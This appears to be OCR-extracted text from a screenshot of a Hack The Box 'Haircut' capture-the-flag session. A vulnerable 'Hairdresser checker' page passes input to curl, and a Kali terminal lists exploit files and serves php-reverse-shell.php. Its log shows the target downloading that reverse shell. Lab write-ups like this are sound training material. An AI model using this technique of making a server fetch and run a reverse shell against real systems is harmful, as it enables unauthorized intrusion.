 Hairdresser checker - Mozilla Firefox
Hairdresser checker
10.10.10.24/exposed.php
3
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://localhost/test.html Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0
0 0 0 0 --:--:-- --:--:-- --:--:-- 0Warning: Failed to create the file php-reverse-shell.php: Permission denied 48 5492 48
2686 0 0 13249 0 --:--:-- --:--:-- --:--:-- 13297 curl: (23) Failed writing body (0 != 2686)
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/htb/haircut]
└─$ ls
41154.sh carrie.jpg hydra.restore libhax.so rootshell sea.jpg
bounce.jpg hi.html libhax.c php-reverse-shell.php rootshell.c shell.sh
┌──(kali㉿kali)-[~/Documents/htb/haircut]
└─$ srv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.24 - - [02/Nov/2021 09:18:47] "GET /php-reverse-shell.php HTTP/1.1" 200 -